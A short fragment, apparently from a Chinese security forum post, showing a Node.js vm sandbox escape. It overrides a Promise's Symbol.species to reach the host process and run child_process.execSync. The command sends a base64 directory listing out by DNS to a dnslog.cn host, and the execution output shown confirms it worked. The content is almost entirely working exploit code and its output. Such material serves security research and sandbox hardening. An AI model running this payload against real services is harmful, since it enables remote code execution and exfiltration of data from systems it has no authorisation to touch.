 }
p = fn();
p.constructor = {
    [Symbol.species]: class FakePromise {
        constructor(executor) {
            executor(
                (x) => x,
                (err) => { return err.constructor.constructor('return process')
().mainModule.require('child_process').execSync('ping $(echo $(ls)|base64 -w0)uth1r9.dnslog.cn'); }
            )
        }
    }
};
p.then()
▶ 运行
输出😈
输出📕:
错误❌:
ping: bad address 'YXBwIGJpbiBkZXYgZXRjIGhvbWUgbGliIG1lZGlhIG1udCBvcHQgcHJvYyByb290IHJ1biBzYmluIHNydiBzeXMgdG1wIHVzciB2YXIKuth1
node:internal/errors:932
  const err = new Error(message);
              ^
Error: Command failed: ping $(echo $(ls)|base64 -w0)uth1r9.dnslog.cn
ping: bad address 'YXBwIGJpbiBkZXYgZXRjIGhvbWUgbGliIG1lZGlhIG1udCBvcHQgcHJvYyByb290IHJ1biBzYmluIHNydiBzeXMgdG1wIHVzciB2YXIKuth1
    at checkExecSyncError (node:child_process:890:11)
    at Object.execSync (node:child_process:962:15)
    at vm.js:13:119 {
先知社区